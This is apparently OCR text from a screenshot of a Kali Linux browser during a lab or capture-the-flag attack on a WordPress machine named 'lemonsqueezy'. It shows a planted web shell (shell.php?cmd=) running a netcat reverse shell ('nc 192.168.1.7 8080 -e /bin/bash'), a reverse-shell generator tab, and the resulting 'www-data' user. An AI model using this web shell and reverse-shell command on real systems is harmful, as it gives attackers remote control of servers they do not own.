 1 2 3 4 8:04
lemonsqueezy/wordpress 192.168.1.21 / localhost / w Online - Reverse Shell Ge Private browsing
lemonsqueezy/wordpress/shell.php?cmd=nc 192.168.1.7 8080 -e /bin/bash
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Online - Reverse Shell …
www-data